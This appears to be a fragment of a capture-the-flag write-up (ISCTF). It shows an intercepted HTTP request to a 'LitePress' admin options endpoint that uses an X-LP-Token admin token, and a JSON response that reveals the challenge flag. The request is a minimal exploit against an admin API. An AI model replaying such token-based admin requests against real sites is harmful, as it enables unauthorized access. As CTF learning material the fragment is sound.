 请求
美化 Raw Hex \n
1 GET /lp-json/lp/v2/admin/options HTTP/1.1
2 Host: 110.42.47.164:32001
3 X-LP-Token: adm_0f015f
4 Connection: close
5
6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Host: 110.42.47.164:32001
3 Date: Fri, 20 Nov 2026 08:58:41 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-Type: application/json; charset=utf-8
7
8 {
"site":"LitePress",
"version":"1.4.2",
"flag":"ISCTF{e02a062490fe1a99bdac7057b563f934}"
}